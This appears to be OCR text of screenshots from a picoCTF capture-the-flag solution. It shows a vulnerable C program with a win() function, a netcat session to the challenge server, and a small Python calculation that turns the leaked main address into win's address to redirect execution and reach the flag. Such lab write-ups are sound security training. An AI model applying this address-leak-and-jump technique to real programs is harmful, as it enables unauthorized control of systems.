 C vuln.c
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <signal.h>
4 #include <unistd.h>
5
6 void segfault_handler() {
7 printf("Segfault Occurred, incorrect address.
\n");
8 exit(0);
9 }
10
11 int win() {
12 FILE *fptr;
13 char c;
14
15 printf("You won!\n");
16 // Open file
17 fptr = fopen("flag.txt", "r");
18 if (fptr == NULL)
19 {
20 printf("Cannot open file.\n");
21 exit(0);
22 }
23
24 // Read contents from file
25 c = fgetc(fptr);
26 while (c != EOF)
27 {
KALI LINUX™
“the quieter you become, the more you are able to hear”
TERMINAL
└─$ nc rescued-float.picoctf.net 59651
Address of main: 0x5b079d05533d
Enter the address to jump to, ex => 0x12345: 0x5b079d0552a7
Your input: 5b079d0552a7
You won!
picoCTF{}
┌──(zy㉿zy)-[~/ctf]
└─$
win = main - offset
print(win)
print(hex(win))
~
~
10,0-1 Bot
┌──(zy㉿zy)-[~/ctf]
└─$ python winCalc.py
100088257270439
0x5b079d0552a7
┌──(zy㉿zy)-[~/ctf]
└─$